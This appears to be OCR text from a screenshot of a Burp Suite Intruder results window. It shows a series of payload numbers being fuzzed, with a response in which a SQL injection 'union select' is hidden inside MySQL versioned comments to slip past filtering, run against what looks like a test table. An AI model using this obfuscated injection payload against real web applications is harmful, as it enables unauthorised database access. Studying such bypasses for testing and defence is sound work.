 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
81625 91625 200 341
81635 91635 200 341
81634 91634 200 341
81626 91626 200 341
81614 91614 200 341
81633 91633 200 341
81640 91640 200 341
81639 91639 200 341
81638 91638 200 341
81637 91637 200 341
81636 91636 200 341
81644 91644 200 341
81643 91643 200 341
81642 91642 200 341
81641 91641 200 341
81649 91649 200 341
81648 91648 200 341
81645 91645 200 341
81647 91647 200 341
Request Response
Raw Headers Hex Render
Content-Type: text/html
Content-Length: 111
SELECT * FROM test where name = 'tom'/**/union/*!91625asd*//*!
*/select/**/1,2,3 -- '</br>tom  18</br>2  3</br>
? < + > Type a search term 0 matches
Finished